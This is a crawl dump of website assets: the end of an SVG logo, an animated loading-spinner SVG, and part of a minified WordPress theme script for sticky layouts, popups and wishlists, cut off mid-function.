d="M1066.5375,319.4261c4.4179,0,8.1411,1.7675,11.1069,5.1752l6.5626-6.059c-4.1651-5.0479-10.5386-7.8246-18.1741-7.8246-13.7562,0-23.9793,9.5284-23.9793,22.8447s10.2231,22.8428,23.9166,22.8428c7.6982,0,14.0717-2.7767,18.2368-7.8883l-6.5626-6.057c-2.9658,3.4694-6.689,5.237-11.1069,5.237-8.2665,0-14.1354-5.8062-14.1354-14.1344s5.8689-14.1364,14.1354-14.1364Z"></path><rect class="cls-1" x="1111.1481" y="311.4761" width="10.2231" height="44.1727"></rect><polygon class="cls-1" points="1146.925 319.8043 1161.0604 319.8043 1161.0604 355.6488 1171.2825 355.6488 1171.2825 319.8043 1185.4179 319.8043 1185.4179 311.4761 1146.925 311.4761 1146.925 319.8043"></polygon><path class="cls-1" d="M1232.7422,311.473h-10.0894l-19.6895,44.169h10.4766l3.9134-9.4575h20.5048l3.9134,9.4575h10.7212l-19.7507-44.169Zm-12.1072,26.9458l6.9912-16.9175,7.0116,16.9175h-14.0028Z"></path><path class="cls-1" d="M1298.2413,319.4261c4.4179,0,8.1411,1.7675,11.1069,5.1752l6.5626-6.059c-4.1651-5.0479-10.5386-7.8246-18.1741-7.8246-13.7562,0-23.9793,9.5284-23.9793,22.8447s10.2231,22.8428,23.9166,22.8428c7.6982,0,14.0717-2.7767,18.2368-7.8883l-6.5626-6.057c-2.9658,3.4694-6.689,5.237-11.1069,5.237-8.2665,0-14.1354-5.8062-14.1354-14.1344s5.8689-14.1364,14.1354-14.1364Z"></path><rect class="cls-1" x="1342.851" y="311.4761" width="10.2231" height="44.1727"></rect><path class="cls-1" d="M1404.9949,310.7188c-13.9417,0-24.1532,9.7225-24.1532,22.8488s10.2115,22.8284,24.1532,22.8284c13.9009,0,24.1736-9.641,24.1736-22.8284s-10.2727-22.8488-24.1736-22.8488Zm0,36.9739c-7.8676,0-13.8194-5.7479-13.8194-14.1251,0-8.3976,5.9518-14.1455,13.8194-14.1455,7.888,0,13.8397,5.7479,13.8397,14.1455,0,8.3772-5.9517,14.1251-13.8397,14.1251Z"></path><polygon class="cls-1" points="1406.9614 307.8773 1418.3838 298.7908 1407.7815 298.7908 1399.2622 307.8773 1406.9614 307.8773"></polygon><polygon class="cls-1" points="1487.3529 338.2938 1465.3919 311.4761 1456.9364 311.4761 1456.9364 355.6488 1467.0331 355.6488 1467.0331 328.8291 1489.0558 355.6488 1497.4496 355.6488 1497.4496 311.4761 1487.3529 311.4761 1487.3529 338.2938"></polygon></g><g><path class="cls-1" d="M178.0404,267.0965H89.013v89.0276H222.5541c24.5867,0,44.5201-19.9272,44.5279-44.5137l.0141,.0138V178.069h-89.0557v89.0275Z"></path><path class="cls-1" d="M89.0417,89.0419h89.0273V0H44.5279C19.9436-.0078,.0078,19.9154,0,44.4994V178.0551H89.0417V89.0419Z"></path></g><g><rect class="cls-1" x="446.1322" y="154.5816" width="55.7657" height="112.5109"></rect><rect class="cls-1" x="355.8549" y="89.0296" width="55.7657" height="178.0629"></rect><rect class="cls-1" x="355.8549" y="45.1626" width="55.7657" height="27.408"></rect><path class="cls-1" d="M642.6729,89.0296h-196.5407v47.9194h169.5756v130.1435h55.7655V117.8301c0-15.9062-12.8945-28.8005-28.8005-28.8005Z"></path><path class="cls-1" d="M924.8455,238.2921v-54.7416c0-15.9062-12.8945-28.8005-28.8005-28.8005h-141.3068v-17.801h154.235l15.8723-47.9194h-197.9576c-15.9061,0-28.8005,12.8943-28.8005,28.8005v55.0719c0,15.9061,12.8945,28.8005,28.8005,28.8005h141.3635v17.4706h-154.2917l-15.8723,47.9194h197.9576c15.9061,0,28.8005-12.8943,28.8005-28.8004Z"></path><path class="cls-1" d="M1177.4259,267.0925l-15.8723-47.9194h-154.4191v-82.224h113.5783v16.8339h-96.8168l15.8723,47.9196h108.8574c15.9059,0,28.8003-12.8945,28.8003-28.8005v-55.0719c0-15.9062-12.8945-28.8005-28.8005-28.8005h-169.1571c-15.9061,0-28.8004,12.8943-28.8004,28.8005v120.462c0,15.9061,12.8943,28.8004,28.8004,28.8004h197.9576Z"></path><path class="cls-1" d="M1230.7262,267.0925h197.9575l-15.8723-47.9194h-155.1201v-82.224h170.277l-15.8723-47.9194h-181.3697c-15.9061,0-28.8005,12.8943-28.8005,28.8005v120.462c0,15.9061,12.8945,28.8004,28.8005,28.8004Z"></path><path class="cls-1" d="M1639.5404,89.0296h-197.9575l15.8723,47.9194h153.4138v82.224h-113.5206v-17.4706h32.3663v.0032h48.3978l15.8723-47.9196h-60.4533v-.0032h-63.1485c-15.9059,0-28.8003,12.8945-28.8003,28.8005v55.7087c0,15.9061,12.8945,28.8004,28.8005,28.8004h169.157c15.9062,0,28.8005-12.8943,28.8005-28.8004V117.8301c0-15.9062-12.8943-28.8005-28.8005-28.8005Z"></path><path class="cls-1" d="M1920,117.8391v120.4608c0,15.8983-12.8818,28.8005-28.8005,28.8005h-63.145v-.0204h-60.4545l15.8779-47.9193h48.3881v.0204h32.3062v-82.2231h-113.449v174.1687h-57.4787V117.8391c0-15.9187,12.9022-28.8004,28.8005-28.8004h169.1545c15.9187,0,28.8005,12.8816,28.8005,28.8004Z"></path></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tms.insecap.cl/Images/Cargando.svg
body_size: 1462
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
<rect x="17.5" y="30" width="15" height="40" fill="#93dbe9">
  <animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="18;30;30" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s"></animate>
  <animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="64;40;40" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s"></animate>
</rect>
<rect x="42.5" y="30" width="15" height="40" fill="#689cc5">
  <animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="20.999999999999996;30;30" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"></animate>
  <animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="58.00000000000001;40;40" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"></animate>
</rect>
<rect x="67.5" y="30" width="15" height="40" fill="#5e6fa3">
  <animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="20.999999999999996;30;30" keySplines="0 0.5 0.5 1;0 0.5 0.5 1"></animate>
  <animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="58.00000000000001;40;40" keySplines="0 0.5 0.5 1;0 0.5 0.5 1"></animate>
</rect>
<!-- [ldio] generated by https://loading.io/ --></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.insecap.cl/wp-content/themes/u-design/assets/js/theme.min.js?ver=4.1.0
body_size: 8390
content:
"use strict";!function(t){t("body").addClass("pre-loaded"),theme.pageTransitionInit=function(){var e=t(".loading-screen");e.length&&("fade"==e.data("effect")?e.transition({opacity:0},500,(function(){e.css({display:"none"})})):theme.requestTimeout((function(){e.addClass("loaded")}),60),window.addEventListener("beforeunload",(function(){"fade"==e.data("effect")?e.show().transition({opacity:"1"},450):(e.removeClass("loaded").addClass("in-from-right"),theme.requestTimeout((function(){e.addClass("loaded")}),30))})))},theme.stickySidebar=function(e){t.fn.themeSticky&&theme.$(e).each((function(){var e=t(this),i=e.closest(".sidebar"),o=theme.defaults.stickySidebar,n=0;i.hasClass("sidebar-offcanvas")||((i.length?i:e.parent()).addClass("sticky-sidebar-wrapper"),t(".sticky-sidebar > .filter-actions").length||t(".sticky-content.fix-top").each((function(e){if(!t(this).hasClass("sticky-toolbox")&&(!t(this).closest(".header").length||!theme.$body.hasClass("side-header")||!(theme.$body.hasClass("side-on-desktop")&&window.innerWidth>991||theme.$body.hasClass("side-on-tablet")&&window.innerWidth>767||theme.$body.hasClass("side-on-mobile")&&window.innerWidth>575)&&(theme.$body.hasClass("side-on-desktop")||theme.$body.hasClass("side-on-tablet")||theme.$body.hasClass("side-on-mobile")))){var i=t(this).hasClass("fixed");n+=t(this).addClass("fixed").outerHeight(),i||t(this).removeClass("fixed")}})),o.padding.top=n,e.themeSticky(t.extend({},o,theme.parseOptions(e.attr("data-sticky-options")))),theme.$window.on("alpha_complete",(function(){theme.refreshLayouts(),e.on("click",".nav-link",(function(){setTimeout((function(){e.trigger("recalc.pin")}))}))})))}))},theme.refreshLayouts=function(){t(".sticky-sidebar, .side-header .custom-header").trigger("recalc.pin"),theme.$window.trigger("update_lazyload")},theme.stickySideHeader=function(e){if(t.fn.themeSticky){var i=t(e);i.length&&(i.find(".elementor-edit-area-active").length?(theme.disableSticky=!0,i.trigger("recalc.pin")):(theme.disableSticky=!1,i.closest(".header-area").addClass("sticky-sidebar-wrapper"),i.themeSticky(t.extend({},{autoInit:!0,minWidth:theme.$body.hasClass("side-on-desktop")?991:theme.$body.hasClass("side-on-tablet")?767:theme.$body.hasClass("side-on-mobile")?575:"",containerSelector:".sticky-sidebar-wrapper",autoFit:!0,activeClass:"sticky-sidebar-fixed",padding:{top:0,bottom:0}},theme.parseOptions(i.attr("data-sticky-options")))),theme.$window.on("alpha_complete",(function(){theme.refreshLayouts()}))))}},theme.initStickyFooter=function(){var t=theme.$body.find(".footer-parallax");theme.$body.find(".footer-parallax").length&&theme.$body.find(".page-wrapper").css("margin-bottom",t.outerHeight())},theme.galleryPopup=function(e,i){theme.$(e).each((function(){t(this).magnificPopup({delegate:i,type:"image",closeOnContentClick:!1,mainClass:"mfp-with-zoom mfp-img-mobile",image:{verticalFit:!0},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(t){return t.closest(".rollover-container").find("img")}}})}))};var e={youtube:"youtube.com",vimeo:"vimeo.com/",gmaps:"//maps.google.",hosted:""};theme.initPopups=function(){function i(e){var i=t(e.target);i.closest(".mfp-gallery").length||i.closest(".mfp-content").length&&!i.hasClass("mfp-content")||t.magnificPopup.instance.close()}theme.$body.on("click",".btn-video-iframe",(function(i){i.preventDefault(),theme.popup({items:{src:'<video src="'+e[t(this).data("video-source")]+t(this).attr("href")+'" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")})),theme.$body.on("mousedown",".mfp-wrap",i),"ontouchstart"in document&&document.body.addEventListener("touchstart",i,{passive:!0}),t("body > .popup").each((function(e){var i=t(this);i.attr("data-popup-options")&&function(e){var i=theme.parseOptions(e.attr("data-popup-options"));setTimeout((function(){theme.getCookie("hideNewsletterPopup")||e.imagesLoaded((function(){theme.popup({mainClass:"mfp-fade mfp-alpha mfp-alpha-"+i.popup_id,items:{src:e.get(0)},callbacks:{open:function(){this.content.css({"animation-duration":i.popup_duration,"animation-timing-function":"linear"}),this.content.addClass(i.popup_animation+" animated"),t("#alpha-popup-"+i.popup_id).css("display","")}}},"firstpopup")}))}),1e3*i.popup_delay)}(i)})),theme.$body.on("click",'a[href^="#'+alpha_vars.theme+'-action"]',(function(e){e.preventDefault();var i=this.getAttribute("href").split(":");if(!(i[1].length<10)){this.classList.add(i[1]),this.classList.add("show-popup");var o=-1;for(var n of this.classList)n&&n.startsWith("popup-id-")&&(o=n.substr(9));theme.popup({mainClass:"mfp-alpha mfp-alpha-"+o,ajax:{settings:{data:{action:"alpha_print_popup",nonce:alpha_vars.nonce,popup_id:o}}},callbacks:{afterChange:function(){this.container.html('<div class="mfp-content"></div><div class="mfp-preloader"><div class="popup-template"><div class="d-loading"><i></i></div></div></div>'),this.contentContainer=this.container.children(".mfp-content"),this.preloader=!1},beforeClose:function(){this.container.empty()},ajaxContentAdded:function(){var e=this,i=this.container.find(".popup"),n=JSON.parse(i.attr("data-popup-options"));e.contentContainer.next(".mfp-preloader").css("max-width",i.css("max-width")),setTimeout((function(){e.contentContainer.next(".mfp-preloader").remove()}),1e4),this.container.css({"animation-duration":n.popup_duration,"animation-timing-function":"linear"}),this.container.addClass(n.popup_animation+" animated"),t("#alpha-popup-"+o).css("display","")}}},"popup_template")}}))},theme.initWPForms=function(){t(document.body).on("focusin",".label-floating input, .label-floating textarea",(function(e){t(e.currentTarget).closest(".wpforms-field").addClass("field-float")})).on("focusout",".label-floating input, .label-floating textarea",(function(e){e.currentTarget.value||t(e.currentTarget).closest(".wpforms-field").removeClass("field-float")}))},theme.initTribeEventCompatibility=function(){theme.$body.on("keydown",".tribe-events-c-search__input",(function(e){13==e.keyCode&&setTimeout((function(){t(".tribe-events-c-events-bar__search-form .tribe-events-c-search__button").trigger("click")}),150)}))},theme.initLogin=function(){theme.$body.on("keydown","#signin .input-text, #signup .input-text",(function(e){if(13==e.keyCode){var i=t(this).closest("form");setTimeout((function(){i.submit()}),150)}}))},theme.initLearnPress=function(){t("body").on("change",".alpha-course-order .orderby",(function(t){location.href=theme.addUrlParam(location.href,"order",t.target.value)}))},theme.activeMenuItems=function(){function e(){var e=t(window).scrollTop(),i=t("#wpadminbar"),o=(t(".sticky-nav-container"),100);theme.$body.innerHeight()-theme.$window.height()-o<e?e=theme.$body.height()-o:e>o?e+=theme.$window.height()/2:e=o;var n=t('.menu-item > a[href*="#"], .sticky-nav-container .nav > li > a[href*="#"]');n.length&&n.each((function(){var o=t(this),n=function(e){if("#"==e||e.endsWith("#"))return!1;var i;if(0==e.indexOf("#"))i=t(e);else{var o=window.location.href;-1!=(o=o.substring(o.indexOf("://")+3)).indexOf("#")&&(o=o.substring(0,o.indexOf("#"))),0==(e=(e=e.substring(e.indexOf("://")+3)).substring(e.indexOf(o)+o.length)).indexOf("#")&&(i=t(e))}return i}(o.attr("href")),s="current-menu-item";if(o.closest(".sticky-nav-container").length&&(s="active"),n&&n.get(0)){var r=n.offset().top,a=o.parent();i.length&&(r=parseInt(r-i.innerHeight())),r<=e?(a.siblings().removeClass(s),a.addClass(s)):a.removeClass(s)}}))}function i(){var e=t(".sticky-nav-container"),i=e.find(".nav-secondary").data("plugin-options"),o=i?i.minWidth:320;e.each((function(){var e=t(this);o>window.innerWidth&&e.hasClass("fixed")&&(e.parent().css("height",""),e.removeClass("fixed").css({"margin-top":"","margin-bottom":"","z-index":""}))}))}return function(){e(),theme.$window.on("sticky_refresh.alpha",i),window.addEventListener("scroll",e,{passive:!0})}}(),theme.initExtend=function(){t(document.body).on("added_to_cart",(function(){var e=t(".sidebar .woocommerce.widget_shopping_cart");if(e.length){var i=e.find(".widget_shopping_cart_content");i.hasClass("mini-basket-box")||i.addClass("mini-basket-box cart-dropdown")}})),theme.$body.on("keydown",'.sidebar input[type="search"]',(function(e){if(13==e.keyCode){var i=t(this).closest("form");setTimeout((function(){i.submit()}),150)}}))},theme.ratingTooltip=function(t){var e=function(){var t="";t=this.closest(".testimonial")&&this.closest(".testimonial").getAttribute("data-rating")?parseFloat(this.closest(".testimonial").getAttribute("data-rating")):this.firstElementChild.getBoundingClientRect().width/this.getBoundingClientRect().width*5,this.lastElementChild.innerText=t?t.toFixed(2):t,this.classList.add("rating-loaded")};theme.$(t,".star-rating").each((function(){if(this.lastElementChild&&!this.lastElementChild.classList.contains("tooltiptext")){var t=document.createElement("span");t.classList.add("tooltiptext"),t.classList.add("tooltip-top"),this.appendChild(t),this.addEventListener("mouseover",e),this.addEventListener("touchstart",e,{passive:!0})}}))},theme.initMecCarousel=function(){if(t.fn.owlCarousel){var e=!!t("body").hasClass("rtl"),i=t("[id*=mec-owl-calendar-d-table-]");i.length&&(i.trigger("destroy.owl.carousel"),i.owlCarousel({responsiveClass:!0,responsive:{0:{items:i.closest(".mec-fluent-wrap").length>0?3:2},479:{items:4},767:{items:5},960:{items:12},1e3:{items:15},1200:{items:17}},dots:!1,loop:!1,rtl:e}))}},theme.changeShowType=function(e,i){e.preventDefault();var o=t(i).hasClass("mode-list")?"list":"grid";t(".product-archive .products").add(`.elementor-widget-${alpha_vars.theme}_widget_archive_posts_grid .products`).data("loading_show_type",o),t(i).hasClass("active")||(t(i).parent().children().toggleClass("active"),theme.setCookie(alpha_vars.theme+"_gridcookie",o,7),theme.AjaxLoadPost&&theme.AjaxLoadPost.isAjaxShop?theme.AjaxLoadPost.loadPage(location.href,{showtype:!0}):location.reload())},theme.openCompareListPopup=function(e,i){if(i)if("offcanvas"==alpha_vars.compare_popup_type){var o=t(".page-wrapper > .compare-popup");o.length||(t(".page-wrapper").append('<div class="compare-popup"></div><div class="compare-popup-overlay"></div>'),o=t(".page-wrapper > .compare-popup")),o.html(i),theme.slider(".compare-popup .slider-wrapper",{spaceBetween:30,breakpoints:{576:{slidesPerView:3,spaceBetween:10},768:{slidesPerView:4},992:{slidesPerView:3.5},1300:{slidesPerView:4}},scrollbar:{el:".slider-scrollbar",dragClass:"slider-scrollbar-drag",draggable:!0}}),theme.requestTimeout((function(){o.addClass("show")}),60)}else theme.minipopup.open({content:i});if(t(".header .compare-dropdown").length){var n=t(".header .compare-dropdown").find(".compare-badge");n.length&&updateCompareBadgeCount(n)}},t(window).on("alpha_complete",(function(){theme.woocommerce&&(theme.woocommerce.initProductsWishlistAction=function(){function e(){var e=t(".mini-basket-box .widget_wishlist_content");e.length&&(e.find(".d-loading").length||theme.doLoading(e,"small"),t.ajax({url:alpha_vars.ajax_url,data:{action:"alpha_update_mini_wishlist"},type:"post",success:function(i){e.closest(".mini-basket-box").find(".wish-count").length&&e.closest(".mini-basket-box").find(".wish-count").text(t(i).find(".wish-count").text()),e.html(t(i).find(".widget_wishlist_content").html())}}))}theme.$body.on("click",".add_to_wishlist",(function(e){theme.doLoading(t(e.currentTarget).closest(".yith-wcwl-add-to-wishlist"),"small")})).on("added_to_wishlist",(function(){t(".wish-count").each((function(){t(this).html(parseInt(t(this).html())+1)})),e()})).on("removed_from_wishlist",(function(){t(".wish-count").each((function(){t(this).html(parseInt(t(this).html())-1)})),e()})).on("added_to_cart",(function(i,o,n,s){s.closest("#yith-wcwl-form").length&&t(".wish-count").each((function(){t(this).html(parseInt(t(this).html())-1)})),e()})).on("click",".wishlist-dropdown .wishlist-item .remove_from_wishlist",(function(e){e.preventDefault();var i=t(this).attr("data-product_id"),o=t(".yith-wcwl-add-to-wishlist.add-to-wishlist-"+i),n=t(".wishlist_table #yith-wcwl-row-"+i+" .remove_from_wishlist");theme.doLoading(t(this).closest(".wishlist-item"),"small"),o.length?o.find("a").trigger("click"):n.length?n.trigger("click"):t.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:yith_wcwl_l10n.actions.remove_from_wishlist_action,nonce:yith_wcwl_l10n.nonce.remove_from_wishlist_nonce,remove_from_wishlist:i,from:"theme"},method:"post",success:function(t){theme.$body.trigger("removed_from_wishlist")}})}))})})),theme.$window.on("alpha_ajax_complete",(function(){theme.AjaxLoadPost&&theme.AjaxLoadPost.isAjaxShop&&theme.$body.on("click",".toolbox-item .btn-showtype",(function(t){theme.changeShowType(t,this)}))})),t(window).on("alpha_load",(function(){theme.pageTransitionInit(),theme.$body.hasClass("elementor-editor-active")?elementor.on("document:loaded",(function(){theme.stickySideHeader(".side-header .custom-header")})):theme.stickySideHeader(".side-header .custom-header"),theme.stickyContent=function(){function e(t,e){return this.init(t,e)}function i(){theme.$window.trigger("sticky_refresh.alpha",{index:0})}function o(t){t&&!theme.windowResized(t.timeStamp)||(theme.$window.trigger("sticky_refresh_size.alpha"),theme.requestFrame(i))}return e.prototype.init=function(e,i){this.$el=e,this.options=t.extend(!0,{},theme.defaults.sticky,i,theme.parseOptions(e.attr("data-sticky-options"))),this.scrollPos=window.pageYOffset,this.prevOffset=this.scrollPos,this.firstLoad=!1,theme.$window.on("sticky_refresh.alpha",this.refresh.bind(this)).on("sticky_refresh_size.alpha",this.refreshSize.bind(this))},e.prototype.refreshSize=function(t){this.firstLoad=!1,this.originalTop=this.$el.parent().offset().top,this.$el.parent().hasClass("sticky-content-wrapper")?(this.$el.hasClass("fixed")&&(this.$el.parent().css("height",""),this.$el.removeClass("fixed"),this.$el.parent().css("height",this.$el[0].offsetHeight+"px"),this.$el.addClass("fixed")),this.originalHeight=this.$el.parent().outerHeight()):this.originalHeight=this.$el.outerHeight();var e=window.innerWidth>=this.options.minWidth&&window.innerWidth<=this.options.maxWidth;void 0===this.top&&(this.top=this.options.top),window.innerWidth>=768&&this.getTop?this.top=this.getTop():this.options.top||(this.top=this.isWrap?this.$el.parent().offset().top:this.$el.offset().top+this.$el[0].offsetHeight,this.$el.find(".toggle-menu.show-home").length&&(this.top+=this.$el.find(".toggle-menu .dropdown-box")[0].offsetHeight)),this.isWrap?e||this.unwrap():e&&this.wrap(),t&&theme.requestTimeout(this.refreshSize.bind(this),50)},e.prototype.wrap=function(){this.$el.wrap('<div class="sticky-content-wrapper"></div>'),this.$el.closest(".toolbox-horizontal").addClass("horizontal-fixed"),this.isWrap=!0},e.prototype.unwrap=function(){this.$el.unwrap(".sticky-content-wrapper"),this.$el.closest(".toolbox-horizontal").removeClass("horizontal-fixed"),this.isWrap=!1},e.prototype.refresh=function(e,i){var o=window.pageYOffset+(window.innerWidth>600&&t("#wp-toolbar").length&&t("#wp-toolbar").parent().is(":visible")?t("#wp-toolbar").parent().outerHeight():0),n=this.$el;if(window.pageYOffset==this.prevOffset){if(this.firstLoad)return;void 0!==this.top&&(this.firstLoad=!0)}t(".fixed.fix-top").each((function(){t(this).get(0).getBoundingClientRect().height&&(o+=t(this).outerHeight())}));var s=!1;theme.$body.hasClass("side-header")&&(theme.$body.hasClass("side-on-desktop")&&window.innerWidth>991||theme.$body.hasClass("side-on-tablet")&&window.innerWidth>767||theme.$body.hasClass("side-on-mobile")&&window.innerWidth>575||!theme.$body.hasClass("side-on-desktop")&&!theme.$body.hasClass("side-on-tablet")&&!theme.$body.hasClass("side-on-mobile"))&&(s=!0),this.$el.hasClass("fix-top")&&window.pageYOffset<this.prevOffset&&o<=this.originalTop+this.originalHeight&&this.isWrap&&(s=!0),!s&&o>this.top&&this.isWrap?(this.height=n[0].offsetHeight,n.hasClass("fixed")||n.parent().css("height",this.height+"px"),n.addClass("fixed"),this.onFixed&&this.onFixed(),n.hasClass("fixed")&&n.hasClass("fix-top")?(this.zIndex=this.options.max_index-t(".fix-top").index(n),n.css({"margin-top":i.offsetTop+"px","z-index":this.zIndex})):n.hasClass("fixed")&&n.hasClass("fix-bottom")?(this.zIndex=this.options.max_index-i.index,n.css({"margin-bottom":i.offsetBottom+"px","z-index":this.zIndex})):n.css({transition:"opacity .5s"}),n.hasClass("fixed")&&(n.hasClass("fix-top")?i.offsetTop+=n[0].offsetHeight:n.hasClass("fix-bottom")&&(i.offsetBottom+=n[0].offsetHeight))):(n.parent().css("height",""),n.removeClass("fixed").css({"margin-top":"","margin-bottom":"","z-index":""}),this.onUnfixed&&this.onUnfixed()),this.prevOffset=window.pageYOffset},theme.$window.on("alpha_complete",(function(){window.addEventListener("scroll",i,{passive:!0}),theme.$window.on("resize",o),setTimeout((function(){o()}),1e3)})),function(i,o){theme.$(i).each((function(){var i=t(this);i.data("sticky-content")||i.data("sticky-content",new e(i,o))}))}}()})).on("added_to_compare",(function(){theme.openCompareListPopup()})).on("alpha_complete",(function(){theme.galleryPopup(".gallery-popup-container",".gallery-popup-item"),theme.initStickyFooter(),theme.initWPForms(),theme.initTribeEventCompatibility(),theme.initLogin(),theme.activeMenuItems(),theme.initLearnPress(),theme.initExtend(),theme.initMecCarousel(),theme.ratingTooltip(".ratings-container"),theme.addFilter("ajax_load_post/scroll_wrappers_wrap",".post-wrap, .product-wrap, .alpha-tb-item, .timeline"),theme.$body.off("click",".sidebar .widget-collapsible .widget-title")}))}(jQuery),function(){if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(t){for(var e=window.document,i=n(e);i;)i=n(e=i.ownerDocument);return e}(),e=[],i=null,o=null;r.prototype.THROTTLE_TIMEOUT=100,r.prototype.POLL_INTERVAL=null,r.prototype.USE_MUTATION_OBSERVER=!0,r._setupCrossOriginUpdater=function(){return i||(i=function(t,i){o=t&&i?d(t,i):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach((function(t){t._checkForIntersections()}))}),i},r._resetCrossOriginUpdater=function(){i=null,o=null},r.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},r.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},r.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},r.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},r.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,i){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==i[e-1]}))},r.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},r.prototype._monitorIntersections=function(e){var i=e.defaultView;if(i&&-1==this._monitoringDocuments.indexOf(e)){var o=this._checkForIntersections,s=null,r=null;this.POLL_INTERVAL?s=i.setInterval(o,this.POLL_INTERVAL):(a(i,"resize",o,!0),a(e,"scroll",o,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in i&&(r=new i.MutationObserver(o)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push((function(){var t=e.defaultView;t&&(s&&t.clearInterval(s),h(t,"resize",o,!0)),h(e,"scroll",o,!0),r&&r.disconnect()}));var l=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=l){var c=n(e);c&&this._monitorIntersections(c.ownerDocument)}}},r.prototype._unmonitorIntersections=function(e){var i=this._monitoringDocuments.indexOf(e);if(-1!=i){var o=this.root&&(this.root.ownerDocument||this.root)||t;if(!this._observationTargets.some((function(t){var i=t.element.ownerDocument;if(i==e)return!0;for(;i&&i!=o;){var s=n(i);if((i=s&&s.ownerDocument)==e)return!0}return!1}))){var s=this._monitoringUnsubscribes[i];if(this._monitoringDocuments.splice(i,1),this._monitoringUnsubscribes.splice(i,1),s(),e!=o){var r=n(e);r&&this._unmonitorIntersections(r.ownerDocument)}}}},r.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},r.prototype._checkForIntersections=function(){if(this.root||!i||o){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(o){var n=o.element,r=l(n),a=this._rootContainsTarget(n),h=o.entry,c=t&&a&&this._computeTargetAndRootIntersection(n,r,e),d=null;this._rootContainsTarget(n)?i&&!this.root||(d=e):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var p=o.entry=new s({time:window.performance&&performance.now&&performance.now(),target:n,boundingClientRect:r,rootBounds:d,intersectionRect:c});h?t&&a?this._hasCrossedThreshold(h,p)&&this._queuedEntries.push(p):h&&h.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},r.prototype._computeTargetAndRootIntersection=function(e,n,s){if("none"!=window.getComputedStyle(e).display){for(var r,a,h,c,p,m,f,g,w=n,v=u(e),b=!1;!b&&v;){var y=null,_=1==v.nodeType?window.getComputedStyle(v):{};if("none"==_.display)return null;if(v==this.root||9==v.nodeType)if(b=!0,v==this.root||v==t)i&&!this.root?!o||0==o.width&&0==o.height?(v=null,y=null,w=null):y=o:y=s;else{var x=u(v),C=x&&l(x),k=x&&this._computeTargetAndRootIntersection(x,C,s);C&&k?(v=x,y=d(C,k)):(v=null,w=null)}else{var T=v.ownerDocument;v!=T.body&&v!=T.documentElement&&"visible"!=_.overflow&&(y=l(v))}if(y&&(r=y,a=w,void 0,void 0,void 0,void 0,void 0,void 0,h=Math.max(r.top,a.top),c=Math.min(r.bottom,a.bottom),p=Math.max(r.left,a.left),g=c-h,w=(f=(m=Math.min(r.right,a.right))-p)>=0&&g>=0&&{top:h,bottom:c,left:p,right:m,width:f,height:g}||null),!w)break;v=v&&u(v)}return w}},r.prototype._getRootRect=function(){var e;if(this.root&&!m(this.root))e=l(this.root);else{var i=m(this.root)?this.root:t,o=i.documentElement,n=i.body;e={top:0,left:0,right:o.clientWidth||n.clientWidth,width:o.clientWidth||n.clientWidth,bottom:o.clientHeight||n.clientHeight,height:o.clientHeight||n.clientHeight}}return this._expandRectByRootMargin(e)},r.prototype._expandRectByRootMargin=function(t){var 